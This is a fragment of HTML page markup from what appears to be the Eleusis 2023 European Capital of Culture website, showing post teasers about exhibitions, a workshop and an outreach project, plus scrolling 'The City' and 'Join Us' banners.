<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Catalogue"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_exhibition_w-57-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-catalogue/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-catalogue/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Catalogue			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-28T16:00:39+03:00">04.28.2025</time><time class="anwp-pg-updated" datetime="2025-04-28T16:36:04+03:00">04.28.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				2023 ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; The Opening"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-opening/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-opening/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; The Opening			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-01T17:11:25+03:00">04.01.2025</time><time class="anwp-pg-updated" datetime="2025-04-01T17:54:00+03:00">04.01.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				2023 ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Workshop by Menelaos Karamaghiolis"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/IMG_0270-468x830.jpeg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/workshop-by-menelaos-karamaghiolis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/workshop-by-menelaos-karamaghiolis/" aria-hidden="true" >
				Workshop by Menelaos Karamaghiolis			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-19T18:08:20+02:00">03.19.2025</time><time class="anwp-pg-updated" datetime="2025-03-19T18:17:47+02:00">03.19.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				2023 ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Voices of Elefsina in an outreach project"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/Photo-13-3-25-3-34-32-PM-1-1-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/voices-of-elefsina-in-an-outreach-project/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/voices-of-elefsina-in-an-outreach-project/" aria-hidden="true" >
				Voices of Elefsina in an outreach project			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-13T15:41:57+02:00">03.13.2025</time><time class="anwp-pg-updated" datetime="2025-03-13T16:19:19+02:00">03.13.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				2023 ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Two cities of Cyprus have reached the final stage for the title of the European Capital of Culture 2030"
				src="https://2023eleusis.eu/wp-content/uploads/2025/02/480815529_522596790856215_223244424511048294_n-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/two-cities-of-cyprus-have-reached-the-final-stage-for-the-titlte-of-the-european-capital-of-culture-2030/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/two-cities-of-cyprus-have-reached-the-final-stage-for-the-titlte-of-the-european-capital-of-culture-2030/" aria-hidden="true" >
				Two cities of Cyprus have reached the final stage for the title of the European Capital of Culture 2030			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-02-27T20:14:02+02:00">02.27.2025</time><time class="anwp-pg-updated" datetime="2025-02-27T21:03:31+02:00">02.27.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				2023 ...			</div>
		
		
	</div>

</div>
		</div>

									<div class="swiper-pagination"></div>
									</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6b5471c9 elementor-widget elementor-widget-spacer" data-id="6b5471c9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-293fc78 elementor-widget elementor-widget-template" data-id="293fc78" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1517" class="elementor elementor-1517 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-62df7bc9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="62df7bc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c0b5ebb" data-id="7c0b5ebb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48d5e33 elementor-widget elementor-widget-global elementor-global-2106 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="48d5e33" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fb3333c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3fb3333c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-62e2c57a" data-id="62e2c57a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1f086c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="2d1f086c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-120 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/en/meet-eleusis/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2022/09/the-city-dummy-01-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-2649" alt="the city dummy 01" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/en/meet-eleusis/" >
				Meet Eleusis			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e6078d7 elementor-widget elementor-widget-spacer" data-id="7e6078d7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d078d23 elementor-widget elementor-widget-template" data-id="d078d23" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1520" class="elementor elementor-1520 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7740cc51 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7740cc51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58f87a9" data-id="58f87a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56382ad elementor-widget elementor-widget-global elementor-global-2109 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="56382ad" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6341ca3a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6341ca3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-16607ab9" data-id="16607ab9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19efb39c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="19efb39c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-1296 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/en/join-us-2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img src="https://2023eleusis.eu/wp-content/uploads/2022/09/Culture-2030_2018_photo-credit_John-Kouskoutis-Eleusis-20215-1.png" title="Culture 2030 2018 photo credit John Kouskoutis Eleusis 20215 1" alt="Culture 2030 2018 photo credit John Kouskoutis Eleusis 20215 1" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/en/join-us-2/" >
				Join Us			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-319ab807 elementor-widget elementor-widget-spacer" data-id="319ab807" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="1453" class="elementor elementor-1453 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0ade842 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0ade842" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
